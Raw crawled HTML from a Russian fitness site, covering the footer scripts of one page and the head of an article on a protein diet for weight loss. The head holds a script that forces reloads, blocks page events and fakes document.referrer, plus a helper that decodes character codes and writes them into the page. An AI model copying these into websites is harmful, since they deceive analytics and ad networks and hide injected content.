title=\"(:wacko:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:acute:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/acute.gif);\" title=\"(:acute:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:boast:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/boast.gif);\" title=\"(:boast:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:boredom:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/boredom.gif);\" title=\"(:boredom:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:dash:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/dash.gif);\" title=\"(:dash:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:search:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/search.gif);\" title=\"(:search:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:crazy:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/crazy.gif);\" title=\"(:crazy:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:yess:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/yess.gif);\" title=\"(:yess:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:cool:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/cool.gif);\" title=\"(:cool:)\"></div></div></div>';
				txWrapper.setAttribute('class', 'kws-wrapper');
				txWrapper.appendChild(tx);
				txWrapper = txPar.insertBefore(txWrapper, txNext);
			}
		</script>
		<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/bwp-shortcodes/js/bwp-shortcodes-js.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/kandeleria.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/kandeleria.ru\/wp-admin\/admin-ajax.php","nonce":"b54e2f5958","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Ldfr4AUAAAAAMcHAUXpAdL8lhzCpoZqJPN1gDgS&#038;ver=3.0'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/custom.js?ver=2.2'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/wow.min.js?ver=1.0.0.'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/superfish.js'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/files/mmenu/jquery.mmenu.min.all.js?ver=4.2.5'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/inview.js?ver=1.0.0.'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/metrika.js?ver=1.0.0.'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":88,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-3"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sevenmb = {"ajaxurl":"https:\/\/kandeleria.ru\/wp-admin\/admin-ajax.php","varPref":"sevenmb","nonce":"6f54427934","ladcnt":"0","postid":"6939","homeurl":"https:\/\/kandeleria.ru","scroll":"1","popup":"1"};
var sevenmb = {"ajaxurl":"https:\/\/kandeleria.ru\/wp-admin\/admin-ajax.php","varPref":"sevenmb","nonce":"6f54427934","ladcnt":"0","postid":"6939","homeurl":"https:\/\/kandeleria.ru","scroll":"1","popup":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/Most-related-post/_inc/js/main.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/vendor/smooth-scroll/jquery.smooth-scroll.min.js?ver=1.5.5'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.0.3'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/vendor/waypoints/jquery.waypoints.min.js?ver=1.9.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","scroll_offset":"130"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=1.7.1'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type="text/javascript">
( function( sitekey, actions ) {

	document.addEventListener( 'DOMContentLoaded', function( event ) {
		var wpcf7recaptcha = {

			execute: function( action ) {
				grecaptcha.execute(
					sitekey,
					{ action: action }
				).then( function( token ) {
					var event = new CustomEvent( 'wpcf7grecaptchaexecuted', {
						detail: {
							action: action,
							token: token,
						},
					} );

					document.dispatchEvent( event );
				} );
			},

			executeOnHomepage: function() {
				wpcf7recaptcha.execute( actions[ 'homepage' ] );
			},

			executeOnContactform: function() {
				wpcf7recaptcha.execute( actions[ 'contactform' ] );
			},

		};

		grecaptcha.ready(
			wpcf7recaptcha.executeOnHomepage
		);

		document.addEventListener( 'change',
			wpcf7recaptcha.executeOnContactform, false
		);

		document.addEventListener( 'wpcf7submit',
			wpcf7recaptcha.executeOnHomepage, false
		);

	} );

	document.addEventListener( 'wpcf7grecaptchaexecuted', function( event ) {
		var fields = document.querySelectorAll(
			"form.wpcf7-form input[name='g-recaptcha-response']"
		);

		for ( var i = 0; i < fields.length; i++ ) {
			var field = fields[ i ];
			field.setAttribute( 'value', event.detail.token );
		}
	} );

} )(
	'6Ldfr4AUAAAAAMcHAUXpAdL8lhzCpoZqJPN1gDgS',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kandeleria.ru/nutrition/belkovaya-dieta.html
body_size: 18834
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Белковая диета для похудения</title>
  <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <link href="https://kandeleria.ru/wp-content/uploads/2015/11/favicon.ico" rel="icon" type="image/x-icon">
<script type='text/javascript'>function sl(b){var c = b.split(','); var d = String.fromCharCode.apply(null,c); document.write(d);}</script>

<script type='text/javascript'>var post_slug = 'belkovaya-dieta';</script>
<script type="text/javascript">
var width = document.documentElement.clientWidth,
	reload_bool = false,
	flat_current_time = new Date(),
	flat_current_year = flat_current_time.getFullYear(),
	flat_current_month = flat_current_time.getMonth() + 1,
	flat_current_day = flat_current_time.getDate(),
	flat_current_hours = flat_current_time.getHours(),
	flat_current_minutes = flat_current_time.getMinutes(),
	date = flat_current_day+'.'+flat_current_month+'.'+flat_current_year,
	time = flat_current_hours+':'+flat_current_minutes;
function getCookie(name) {
	var matches = document.cookie.match(new RegExp(
		"(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
	));
	return matches ? decodeURIComponent(matches[1]) : undefined;
}
var redirect_to_cookie_width = getCookie('redirect_to_cookie_width'),
	redirect_to_cookie_date = getCookie('redirect_to_cookie_date'),
	redirect_to_cookie_time = getCookie('redirect_to_cookie_time'),
	redirect_to_check_cookie = getCookie('redirect_to_check_cookie'),
	redirect_to_cookie_reload = getCookie('redirect_to_cookie_reload');
if(document.referrer != window.location.href){
	document.cookie = "redirect_to_cookie_reload="+escape(document.referrer);
}else{
	document.cookie = "redirect_to_cookie_reload=234";
}
function exit( status ) {
	var i;
	if (typeof status === 'string') {
		alert(status);
	}
	window.addEventListener('error', function (e) {e.preventDefault();e.stopPropagation();}, false);
	var handlers = [
		'copy', 'cut', 'paste',
		'beforeunload', 'blur', 'change', 'click', 'contextmenu', 'dblclick', 'focus', 'keydown', 'keypress', 'keyup', 'mousedown', 'mousemove', 'mouseout', 'mouseover', 'mouseup', 'resize', 'scroll',
		'DOMNodeInserted', 'DOMNodeRemoved', 'DOMNodeRemovedFromDocument', 'DOMNodeInsertedIntoDocument', 'DOMAttrModified', 'DOMCharacterDataModified', 'DOMElementNameChanged', 'DOMAttributeNameChanged', 'DOMActivate', 'DOMFocusIn', 'DOMFocusOut', 'online', 'offline', 'textInput',
		'abort', 'close', 'dragdrop', 'load', 'paint', 'reset', 'select', 'submit', 'unload'
	];
	function stopPropagation (e) {
		e.stopPropagation();
	}
	for (i=0; i < handlers.length; i++) {
		window.addEventListener(handlers[i], function (e) {stopPropagation(e);}, true);
	}
	if (window.stop) {
		window.stop();
	}
	throw '';
}
var redirect_to_cookie_count = parseInt(window.localStorage.getItem('redirect_to_cookie_count'));
if(!redirect_to_cookie_count){
	redirect_to_cookie_count = 1;
}
if(redirect_to_cookie_width != width && redirect_to_cookie_count < 3){
	setTimeout(function(){
		document.cookie = "redirect_to_cookie_width="+width;
		redirect_to_cookie_count = redirect_to_cookie_count + 1;
		window.localStorage.setItem('redirect_to_cookie_count', redirect_to_cookie_count.toString());
		document.cookie = "redirect_to_cookie_date="+date;
		document.cookie = "redirect_to_cookie_time="+time;
		window.location.reload();
	},1);
	exit();
}else{
	localStorage.setItem('redirect_to_cookie_count', '0');
}
if(redirect_to_cookie_reload != 234){
	document.cookie = "redirect_to_cookie_reload=234";
	var flat_referrer = redirect_to_cookie_reload;
	delete window.document.referrer;
	window.document.__defineGetter__('referrer', function () {
		return flat_referrer;
	});
}
console.log(window.document.referrer);
</script>
			
<!-- This site is optimized with the Yoast SEO plugin v12.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://kandeleria.ru/nutrition/belkovaya-dieta.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Белковая диета для похудения" />
<meta property="og:description" content="Содержание: Сбросить вес без абсолютного вреда для здоровья возможно! Не старайтесь похудеть с помощью диет знаменитостей или голоданием, а попробуйте белковую диету. С чем же мы имеем дело?Белковая диета для похудения признана одной из самых безопасных и эффективных. Она предлагает вам только здоровое питание, которое избавит вас от чувства голода и будет поддерживать мышцы после &hellip;" />
<meta property="og:url" content="https://kandeleria.ru/nutrition/belkovaya-dieta.html" />
<meta property="og:site_name" content="Бодибилдинг и фитнес - образ жизни успешных людей!" />
<meta property="article:author" content="https://www.facebook.com/sergesoklakov" />
<meta property="article:section" content="Питание" />
<meta property="article:published_time" content="2014-05-27T18:58:50+00:00" />
<meta property="article:modified_time" content="2014-07-25T15:29:23+00:00" />
<meta property="og:updated_time" content="2014-07-25T15:29:23+00:00" />
<meta property="og:image" content="https://kandeleria.ru/wp-content/uploads/2014/02/belkovaya-dieta-01.jpg" />
<meta property="og:image:secure_url" content="https://kandeleria.ru/wp-content/uploads/2014/02/belkovaya-dieta-01.jpg" />
<meta property="og:image:width" content="550" />
<meta property="og:image:height" content="394" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://kandeleria.ru/#website","url":"https://kandeleria.ru/","name":"\u0411\u043e\u0434\u0438\u0431\u0438\u043b\u0434\u0438\u043d\u0433 \u0438 \u0444\u0438\u0442\u043d\u0435\u0441 - \u043e\u0431\u0440\u0430\u0437 \u0436\u0438\u0437\u043d\u0438 \u0443\u0441\u043f\u0435\u0448\u043d\u044b\u0445 \u043b\u044e\u0434\u0435\u0439!","potentialAction":{"@type":"SearchAction","target":"https://kandeleria.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://kandeleria.ru/nutrition/belkovaya-dieta.html#primaryimage","url":"https://kandeleria.ru/wp-content/uploads/2014/02/belkovaya-dieta-01.jpg","width":550,"height":394,"caption":"\u0431\u0435\u043b\u043a\u043e\u0432\u0430\u044f \u0434\u0438\u0435\u0442\u0430 \u0434\u043b\u044f \u043f\u043e\u0445\u0443\u0434\u0435\u043d\u0438\u044f"},{"@type":"WebPage","@id":"https://kandeleria.ru/nutrition/belkovaya-dieta.html#webpage","url":"https://kandeleria.ru/nutrition/belkovaya-dieta.html","inLanguage":"ru-RU","name":"\u0411\u0435\u043b\u043a\u043e\u0432\u0430\u044f \u0434\u0438\u0435\u0442\u0430 \u0434\u043b\u044f \u043f\u043e\u0445\u0443\u0434\u0435\u043d\u0438\u044f","isPartOf":{"@id":"https://kandeleria.ru/#website"},"primaryImageOfPage":{"@id":"https://kandeleria.ru/nutrition/belkovaya-dieta.html#primaryimage"},"datePublished":"2014-05-27T18:58:50+00:00","dateModified":"2014-07-25T15:29:23+00:00","author":{"@id":"https://kandeleria.ru/#/schema/person/abaff2a5db1f10a4d610b47d88825a6f"},"breadcrumb":{"@id":"https://kandeleria.ru/nutrition/belkovaya-dieta.html#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://kandeleria.ru/nutrition/belkovaya-dieta.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://kandeleria.ru/","url":"https://kandeleria.ru/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://kandeleria.ru/nutrition","url":"https://kandeleria.ru/nutrition","name":"\u041f\u0438\u0442\u0430\u043d\u0438\u0435"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://kandeleria.ru/nutrition/belkovaya-dieta.html","url":"https://kandeleria.ru/nutrition/belkovaya-dieta.html","name":"\u0411\u0435\u043b\u043a\u043e\u0432\u0430\u044f \u0434\u0438\u0435\u0442\u0430 \u0434\u043b\u044f \u043f\u043e\u0445\u0443\u0434\u0435\u043d\u0438\u044f \u2013 \u043f\u043e\u043b\u0435\u0437\u043d\u043e\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u0435"}}]},{"@type":["Person"],"@id":"https://kandeleria.ru/#/schema/person/abaff2a5db1f10a4d610b47d88825a6f","name":"Kandeleria","image":{"@type":"ImageObject","@id":"https://kandeleria.ru/#authorlogo","url":"https://kandeleria.ru/wp-content/uploads/2017/09/ava_kandeleria.png","caption":"Kandeleria"},"description":"\u0421\u043e\u0437\u0434\u0430\u0442\u0435\u043b\u044c \u043f\u0440\u043e\u0435\u043a\u0442\u0430 \u00abKandeleria\u00bb \u0438 \u00abFit Magazine\u00bb. \u041e\u0441\u043d\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0434\u0432\u0438\u0436\u0435\u043d\u0438\u044f Bodybuilding Lifestyle \u0432 \u0420\u0424.","sameAs":["https://www.facebook.com/sergesoklakov","https://www.instagram.com/kandeleria/"]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Бодибилдинг и фитнес - образ жизни успешных людей! &raquo; Лента" href="https://kandeleria.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Бодибилдинг и фитнес - образ жизни успешных людей! &raquo; Лента комментариев" href="https://kandeleria.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Бодибилдинг и фитнес - образ жизни успешных людей! &raquo; Лента комментариев к &laquo;Белковая диета для похудения – полезное решение&raquo;" href="https://kandeleria.ru/nutrition/belkovaya-dieta.html/feed" />
<link rel='stylesheet' id='promoted-products-css'  href='https://kandeleria.ru/wp-content/plugins/bb_promoted_products/promoted-products.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bwpt-sc-genericons-style-css'  href='https://kandeleria.ru/wp-content/plugins/bwp-shortcodes/genericons/genericons.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bwpt-sc-main-style-css'  href='https://kandeleria.ru/wp-content/plugins/bwp-shortcodes/css/bwp-shortcodes-style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://kandeleria.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='expert-review-style-css'  href='https://kandeleria.ru/wp-content/plugins/expert-review/assets/public/css/styles.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css'  href='https://kandeleria.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://kandeleria.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=1.7.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container {width: 50%;}
</style>
<link rel='stylesheet' id='tf-compiled-options-gp-css'  href='https://kandeleria.ru/wp-content/uploads/titan-framework-gp-css.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='arimo-css'  href='//fonts.googleapis.com/css?family=Arimo:400,700&#038;subset=latin,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed:400,700&#038;subset=latin,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/files/mmenu/jquery.mmenu.all.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/css/custom.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='buy_product_style-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/buy_product/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://kandeleria.ru/wp-content/tablepress-combined.min.css?ver=8' type='text/css' media='all' />
<link rel='stylesheet' id='styles-css'  href='https://kandeleria.ru/wp-content/plugins/Most-related-post/_inc/css/main.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='rich_quotes-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/rich_quotes/css/front-styles.css?ver=4.9.28' type='text/css' media='all' />
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.3.0'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/kandeleria.ru\/wp-admin\/admin-ajax.php","nonce":"067e5cd80f"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.3.0'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/triplex.js?ver=1531124410'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/rich_quotes/js/front-js.js?ver=4.9.28'></script>
<link rel='https://api.w.org/' href='https://kandeleria.ru/wp-json/' />
<link rel='shortlink' href='https://kandeleria.ru/?p=6939' />
<link rel="alternate" type="application/json+oembed" href="https://kandeleria.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkandeleria.ru%2Fnutrition%2Fbelkovaya-dieta.html" />
<link rel="alternate" type="text/xml+oembed" href="https://kandeleria.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkandeleria.ru%2Fnutrition%2Fbelkovaya-dieta.html&#038;format=xml" />

<style type="text/css">
nav#breadcrumbs { margin-bottom: 10px; padding: 5px; background: #eee; font-size: 0.9em;}
.top-menu .fitmagazine a { color: #ed003f } 
.similar-posts {background: #eee; overflow: hidden;}
.similar-posts .h2 { background: #99b2b7; color: #fff; font-family: "Roboto Condensed",sans-serif;  font-size: 14px; font-weight: 700; padding: 6px 10px;  position: relative; text-transform: uppercase; }
.similar-posts .similar-post {margin: 5px 10px;} 
blockquote.persik { background: #f9f9f9 url(/images/persik-128.png) 10px bottom no-repeat; padding-left: 145px;}
@media only screen and (max-width:600px) {
  #TB_window { transform: scale(0.75); }  
}
@media only screen and (max-width:361px) {
   blockquote.persik { background: #f9f9f9; padding-left: 20px; border-left: 5px solid #D07F29; }
  #TB_window { transform: scale(0.5); }  
}
.attachmentFile { float: right; }
@media screen and (max-width: 480px) {
  .ez-toc-wrap-right {float:none;width:100% !important; margin-left:0;box-sizing: border-box;}
}
.adaptive-banner-wide { display: none; }
@media only screen and (max-width:800px){
    .adaptive-banner-wide { display: inline; }
    .adaptive-banner-told { display: none; }
}
#flat_ads_block_id_6 {margin-bottom:25px;}

</style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50261182 = new Ya.Metrika2({
                    id:50261182,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50261182" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Google Analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-12240338-1', 'auto');
  ga('send', 'pageview');
/* Начало: Подтягивает демографические возможности из рекламы */
  ga('require', 'displayfeatures');
/* Конец: Подтягивает демографические возможности из рекламы */
/* Начало: Точный показатель отказов по времени */
if (!document.referrer || document.referrer.split('/')[2].indexOf(location.hostname) != 0)
	setTimeout(function(){
		ga('send', 'event', 'Новый посетитель', location.pathname);
	}, 15000);
/* Конец: Точный показатель отказов по времени */
</script>
<!-- /Google Analytics -->

<!-- Admitad -->
<meta name="verify-admitad" content="acfc8e9614" />
<!-- /Admitad -->

<!-- Oblivki -->
<script>window.RESOURCE_O1B2L3 = 'leokross.com';</script>
<script src="//leokross.com/jv.js" ></script>
<!-- /Oblivki -->

<!-- Real Big Media -->
<script type="text/javascript"> rbConfig={start:performance.now(),rotator:'157gc'}; </script>
<script async="async" type="text/javascript" src="//any.realbig.media/157gc.min.js"></script>
<!-- /Real Big Media -->

<!-- Таргет ВК -->
<script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = 'https://vk.com/rtrg?p=VK-RTRG-235792-8o6Hq';</script>
<!-- /Таргет ВК -->

<!-- Real Big Media PUSH -->
<script charset="utf-8" async src="https://realpush.media/pushJs/445379843a50dac9f971b84ad8d2f780.js"></script>
<!-- /Real Big Media PUSH -->

<meta name="yandex-verification" content="72745d7e6def6d79" /><style>
/* kwsmiles preset */
.kws-wrapper{ position:relative; z-index:99; }
.sm_list{ z-index:9999; position:absolute; bottom:.3em; left:.3em; }
.sm_container{
	display:none; position:absolute; top:0; left:0; box-sizing:border-box;
	width:410px; background:#fff; padding:5px;
	border-radius:2px; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.35);
	max-height:200px; overflow-y:auto; overflow-x:hidden;
}
.sm_container:after{ content:''; display:table; clear:both; }
.sm_container .smiles_button{ cursor:pointer; width:50px; height:35px; display:block; float:left; background-position:center center; background-repeat:no-repeat; /*background-size:contain;*/ }
.sm_container .smiles_button:hover{ background-color:rgba(200, 222, 234, 0.32); }
.kws-smiley{ display:inline !important; border:none !important; box-shadow:none !important; background:none !important; padding:0; margin:0 .07em !important; vertical-align:-0.4em !important;
}

.sm_list.topright{ top:.3em; right:.3em; bottom:auto; left:auto; }
